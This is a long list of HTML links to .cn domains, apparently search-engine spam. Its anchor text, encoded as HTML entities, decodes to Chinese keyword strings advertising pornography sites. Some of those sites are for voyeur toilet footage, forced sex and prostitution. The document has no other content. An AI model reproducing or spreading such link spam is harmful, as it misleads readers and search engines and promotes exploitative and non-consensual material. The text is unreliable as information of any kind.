<a href="http://gnydrsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://edkf.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://freshnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://efcfa.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allun.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kidyouth.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://snowtree.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://wolshop.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://imhelper.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://xywangchao.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://glfood.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://viness.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vgik.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bxlr.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://jnysgm.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neichou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://g5405.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sbkh.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://9vcpp.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ittimes.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6155.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bm8588.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://djm966.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://uindy.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://famfm.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hussel.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://henmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://qztwl.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://persunjn.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tybzf.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://haayou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://sizang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://digimi.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://golive2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://maogangang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://dgfk.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://udca.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://maimaitom.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://htele.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwee.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://tensec.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fly188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://pulltex.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fksms.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://btjysb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://mg15.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://txread.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
